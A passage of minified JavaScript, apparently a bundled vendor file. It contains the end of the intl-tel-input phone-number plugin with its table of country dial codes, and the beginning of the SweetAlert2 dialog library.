this.b.c2&&(t=this.b.c2(t,this.s)),this.a.attr("placeholder",t)}},_ab:function(e){if(this._z(e.attr("data-country-code")),this._ac(),this._ae(e.attr("data-dial-code"),!0),this.a.focus(),this.d){var t=this.a.val().length;this.a[0].setSelectionRange(t,t)}},_ac:function(){this.m.addClass("hide"),this.l.children(".iti-arrow").removeClass("up"),s(o).off(this.ns),s("html").off(this.ns),this.m.off(this.ns),this.b.d&&(this.g||s(l).off("scroll"+this.ns),this.dropdown.detach())},_ad:function(e,t){var n=this.m,i=n.height(),o=n.offset().top,r=o+i,a=e.outerHeight(),s=e.offset().top,l=s+a,u=s-o+n.scrollTop(),d=i/2-a/2;if(s<o)t&&(u-=d),n.scrollTop(u);else if(r<l){t&&(u+=d);var c=i-a;n.scrollTop(u-c)}},_ae:function(e,t){var n,i=this.a.val();if(e="+"+e,"+"==i.charAt(0)){var o=this._af(i);n=o?i.replace(o,e):e}else{if(this.b.i||this.b.m)return;if(i)n=e+i;else{if(!t&&this.b.b)return;n=e}}this.a.val(n)},_af:function(e){var t="";if("+"==e.charAt(0))for(var n="",i=0;i<e.length;i++){var o=e.charAt(i);if(s.isNumeric(o)&&(n+=o,this.q[n]&&(t=e.substr(0,i+1)),4==n.length))break}return t},_ag:function(){return(this.b.m?"+"+this.s.dialCode:"")+this.a.val()},_ah:function(e){if(this.b.m){var t=this._af(e);if(t){null!==this.s.areaCodes&&(t="+"+this.s.dialCode);var n=" "===e[t.length]||"-"===e[t.length]?t.length+1:t.length;e=e.substr(n)}}return this._j2(e)},handleAutoCountry:function(){"auto"===this.b.h&&(this.j=s.fn[a].autoCountry,this.a.val()||this.setCountry(this.j),this.h.resolve())},destroy:function(){if(this.allowDropdown&&(this._ac(),this.l.parent().off(this.ns),this.a.closest("label").off(this.ns)),this.b.b){var e=this.a.prop("form");e&&s(e).off(this.ns)}this.a.off(this.ns),this.a.parent().before(this.a).remove()},getExtension:function(){return l.intlTelInputUtils?intlTelInputUtils.getExtension(this._ag(),this.s.iso2):""},getNumber:function(e){return l.intlTelInputUtils?intlTelInputUtils.formatNumber(this._ag(),this.s.iso2,e):""},getNumberType:function(){return l.intlTelInputUtils?intlTelInputUtils.getNumberType(this._ag(),this.s.iso2):-99},getSelectedCountryData:function(){return this.s||{}},getValidationError:function(){return l.intlTelInputUtils?intlTelInputUtils.getValidationError(this._ag(),this.s.iso2):-99},isValidNumber:function(){var e=s.trim(this._ag()),t=this.b.i?this.s.iso2:"";return l.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null},setCountry:function(e){e=e.toLowerCase(),this.l.hasClass(e)||(this._z(e),this._ae(this.s.dialCode,!1))},setNumber:function(e,t){this._v(e),this._u(e,!t)},handleUtils:function(){l.intlTelInputUtils&&(this.a.val()&&this._u(this.a.val(),this.b.f),this._aa()),this.i.resolve()}},s.fn[a]=function(n){var t,i=arguments;if(n===e||"object"==typeof n){var o=[];return this.each(function(){if(!s.data(this,"plugin_"+a)){var e=new r(this,n),t=e._a();o.push(t[0]),o.push(t[1]),s.data(this,"plugin_"+a,e)}}),s.when.apply(null,o)}if("string"==typeof n&&"_"!==n[0])return this.each(function(){var e=s.data(this,"plugin_"+a);e instanceof r&&"function"==typeof e[n]&&(t=e[n].apply(e,Array.prototype.slice.call(i,1))),"destroy"===n&&s.data(this,"plugin_"+a,null)}),t!==e?t:this},s.fn[a].getCountryData=function(){return v},s.fn[a].loadUtils=function(e,t){s.fn[a].loadedUtilsScript?t&&t.resolve():(s.fn[a].loadedUtilsScript=!0,s.ajax({type:"GET",url:e,complete:function(){s(".intl-tel-input input").intlTelInput("handleUtils")},dataType:"script",cache:!0}))},s.fn[a].version="9.0.14";for(var v=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1876"],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy (Saint-Barthélemy)","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],y=0;y<v.length;y++){var b=v[y];v[y]={name:b[0],iso2:b[1],dialCode:b[2],priority:b[3]||0,areaCodes:b[4]||null}}}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";function I(e){return(I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function d(){return(d=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&u(o,n.prototype),o}).apply(null,arguments)}function c(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function f(e,t,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=l(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function e(e){var t=function e(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];if(!(this instanceof e))return d(e,n);Object.getPrototypeOf(e).apply(this,n)};return t.prototype=r(Object.create(e.prototype),{constructor:t}),"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}function t(){var e=Ne.innerParams.get(this),t=Ne.domCache.get(this);e.showConfirmButton||(Z(t.confirmButton),e.showCancelButton||Z(t.actions)),q([t.popup,t.actions],H.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function n(e){var t=Ne.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),$(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",H["validation-message"]),W(i),z(i,H.inputerror))}function h(){var e=Ne.domCache.get(this);e.validationMessage&&Z(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),q(t,H.inputerror))}function p(){if("undefined"!=typeof window){"undefined"==typeof Promise&&j("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return j("At least 1 argument is expected!"),!1;m=this;var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0}});var o=this._main(this.params);Ne.promise.set(this,o)}}var m,g="SweetAlert2:",v=function(e){return Array.prototype.slice.call(e)},P=function(t){var n=[];return"undefined"!=typeof Map&&t instanceof Map?t.forEach(function(e,t){n.push([t,e])}):Object.keys(t).forEach(function(e){n.push([e,t[e]])}),n},L=function(e){console.warn("".concat(g," ").concat(e))},j=function(e){console.error("".concat(g," ").concat(e))},y=[],b=function(e){-1===y.indexOf(e)&&(y.push(e),L(e))},R=function(e){return"function"==typeof e?e():e},B=function(e){return e&&"object"===I(e)&&"function"==typeof e.then},x=Object.freeze({cancel:"cancel",backdrop:"overlay",close:"close",esc:"esc",timer:"timer"}),w=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},H=w(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","icon-text","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),T=w(["success","warning","info","question","error"]),C={previousBodyPadding:null},k=function(e,t){return e.classList.contains(t)},W=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},S=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},z=function(e,t){S(e,t,!0)},q=function(e,t){S(e,t,!1)},U=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(k(e.childNodes[n],t))return e.childNodes[n]},$=function(e){e.style.opacity="",e.style.display=e.id===H.content?"block":"flex"},Z=function(e){e.style.opacity="",e.style.display="none"},Y=function(e){return e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},A=function(){return document.body.querySelector("."+H.container)},D=function(e){var t=A();return t?t.querySelector("."+e):null},M=function(){return D(H.popup)},E=function(){var e=M();return v(e.querySelectorAll("."+H.icon))},_=function(){return D(H.title)},V=function(){return D(H.content)},O=function(){return D(H.image)},K=function(){return D(H.progresssteps)},G=function(){return D(H["validation-message"])},J=function(){return D(H.confirm)},X=function(){return D(H.cancel)},Q=function(){return D(H.actions)},ee=function(){return D(H.footer)},te=function(){return D(H.close)},ne=function(){var e=v(M().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=v(M().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return Y(e)})},F=function(){return!N()&&!document.body.classList.contains(H["no-backdrop"])},N=function(){return document.body.classList.contains(H["toast-shown"])},ie=function(){return"undefined"==typeof window||"undefined"==typeof document},oe='\n <div aria-labelledby="'.concat(H.title,'" aria-describedby="').concat(H.content,'" class="').concat(H.popup,'" tabindex="-1">\n   <div class="').concat(H.header,'">\n     <ul class="').concat(H.progresssteps,'"></ul>\n     <div class="').concat(H.icon," ").concat(T.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(H.icon," ").concat(T.question,'">\n       <span class="').concat(H["icon-text"],'">?</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.warning,'">\n       <span class="').concat(H["icon-text"],'">!</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.info,'">\n       <span class="').concat(H["icon-text"],'">i</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(H.image,'" />\n     <h2 class="').concat(H.title,'" id="').concat(H.title,'"></h2>\n     <button type="button" class="').concat(H.close,'">×</button>\n   </div>\n   <div class="').concat(H.content,'">\n     <div id="').concat(H.content,'"></div>\n     <input class="').concat(H.input,'" />\n     <input type="file" class="').concat(H.file,'" />\n     <div class="').concat(H.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(H.select,'"></select>\n     <div class="').concat(H.radio,'"></div>\n     <label for="').concat(H.checkbox,'" class="').concat(H.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(H.label,'"></span>\n     </label>\n     <textarea class="').concat(H.textarea,'"></textarea>\n     <div class="').concat(H["validation-message"],'" id="').concat(H["validation-message"],'"></div>\n   </div>\n   <div class="').concat(H.actions,'">\n     <button type="button" class="').concat(H.confirm,'">OK</button>\n     <button type="button" class="').concat(H.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(H.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),re=function(e){var t=A();if(t&&(t.parentNode.removeChild(t),q([document.documentElement,document.body],[H["no-backdrop"],H["toast-shown"],H["has-column"]])),!ie()){var n=document.createElement("div");n.className=H.container,n.innerHTML=oe;var i="string"==typeof e.target?document.querySelector(e.target):e.target;i.appendChild(n);var o,r=M(),a=V(),s=U(a,H.input),l=U(a,H.file),u=a.querySelector(".".concat(H.range," input")),d=a.querySelector(".".concat(H.range," output")),c=U(a,H.select),f=a.querySelector(".".concat(H.checkbox," input")),h=U(a,H.textarea);r.setAttribute("role",e.toast?"alert":"dialog"),r.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||r.setAttribute("aria-modal","true"),"rtl"===window.getComputedStyle(i).direction&&z(A(),H.rtl);var p=function(e){He.isVisible()&&o!==e.target.value&&He.resetValidationMessage(),o=e.target.value};return s.oninput=p,l.onchange=p,c.onchange=p,f.onchange=p,h.oninput=p,u.oninput=function(e){p(e),d.value=u.value},u.onchange=function(e){p(e),u.nextSibling.value=u.value},r}j("SweetAlert2 requires document to initialize")},ae=function(e,t){if(!e)return Z(t);if("object"===I(e))if(t.innerHTML="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0));else e&&(t.innerHTML=e);$(t)},se=function(){if(ie())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),le=function(e){var t=Q(),n=J(),i=X();if(e.showConfirmButton||e.showCancelButton?$(t):Z(t),e.showCancelButton?i.style.display="inline-block":Z(i),e.showConfirmButton?n.style.removeProperty("display"):Z(n),n.innerHTML=e.confirmButtonText,i.innerHTML=e.cancelButtonText,n.setAttribute("aria-label",e.confirmButtonAriaLabel),i.setAttribute("aria-label",e.cancelButtonAriaLabel),n.className=H.confirm,z(n,e.confirmButtonClass),i.className=H.cancel,z(i,e.cancelButtonClass),e.buttonsStyling){z([n,i],H.styled),e.confirmButtonColor&&(n.style.backgroundColor=e.confirmButtonColor),e.cancelButtonColor&&(i.style.backgroundColor=e.cancelButtonColor);var o=window.getComputedStyle(n).getPropertyValue("background-color");n.style.borderLeftColor=o,n.style.borderRightColor=o}else q([n,i],H.styled),n.style.backgroundColor=n.style.borderLeftColor=n.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""},ue=function(e){var t=V().querySelector("#"+H.content);e.html?ae(e.html,t):e.text?(t.textContent=e.text,$(t)):Z(t)},de=function(e){for(var t=E(),n=0;n<t.length;n++)Z(t[n]);if(e.type)if(-1!==Object.keys(T).indexOf(e.type)){var i=He.getPopup().querySelector(".".concat(H.icon,".").concat(T[e.type]));$(i),e.animation&&z(i,"swal2-animate-".concat(e.type,"-icon"))}else j('Unknown type! Expected "success", "error", "warning", "info" or "question", got "'.concat(e.type,'"'))},ce=function(e){var t=O();e.imageUrl?(t.setAttribute("src",e.imageUrl),t.setAttribute("alt",e.imageAlt),$(t),e.imageWidth?t.setAttribute("width",e.imageWidth):t.removeAttribute("width"),e.imageHeight?t.setAttribute("height",e.imageHeight):t.removeAttribute("height"),t.className=H.image,e.imageClass&&z(t,e.imageClass)):Z(t)},fe=function(o){var r=K(),a=parseInt(null===o.currentProgressStep?He.getQueueStep():o.currentProgressStep,10);o.progressSteps&&o.progressSteps.length?($(r),r.innerHTML="",a>=o.progressSteps.length&&L("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),o.progressSteps.forEach(function(e,t){var n=document.createElement("li");if(z(n,H.progresscircle),n.innerHTML=e,t===a&&z(n,H.activeprogressstep),r.appendChild(n),t!==o.progressSteps.length-1){var i=document.createElement("li");z(i,H.progressline),o.progressStepsDistance&&(i.style.width=o.progressStepsDistance),r.appendChild(i)}})):Z(r)},he=function(e){var t=_();e.titleText?t.innerText=e.titleText:e.title&&("string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e.title,t))},pe=function(){null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")},me=function(){return!!window.MSInputMethodContext&&!!document.documentMode},ge=function(){var e=A(),t=M();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")},ve={},ye=function(e,t){var n=A(),i=M();if(i){null!==e&&"function"==typeof e&&e(i),q(i,H.show),z(i,H.hide);var o=function(){N()?be(t):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;ve.restoreFocusTimeout=setTimeout(function(){ve.previousActiveElement&&ve.previousActiveElement.focus?(ve.previousActiveElement.focus(),ve.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return be(t)}),ve.keydownTarget.removeEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!1),n.parentNode&&n.parentNode.removeChild(n),q([document.documentElement,document.body],[H.shown,H["height-auto"],H["no-backdrop"],H["toast-shown"],H["toast-column"]]),F()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding,C.previousBodyPadding=null),function(){if(k(document.body,H.iosfix)){var e=parseInt(document.body.style.top,10);q(document.body,H.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&me()&&window.removeEventListener("resize",ge),v(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))};se&&!k(i,H.noanimation)?i.addEventListener(se,function e(){i.removeEventListener(se,e),k(i,H.hide)&&o()}):o()}},be=function(e){null!==e&&"function"==typeof e&&setTimeout(function(){e()})},xe={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:null,timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onAfterClose:null,onOpen:null,onClose:null,useRejections:!1,expectRejections:!1},we=["useRejections","expectRejections","extraParams"],Te=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ce=function(e){return xe.hasOwnProperty(e)||"extraParams"===e},ke=function(e){return-1!==we.indexOf(e)},Se=function(e){for(var t in e)Ce(t)||L('Unknown parameter "'.concat(t,'"')),e.toast&&-1!==Te.indexOf(t)&&L('The parameter "'.concat(t,'" is incompatible with toasts')),ke(t)&&b('The parameter 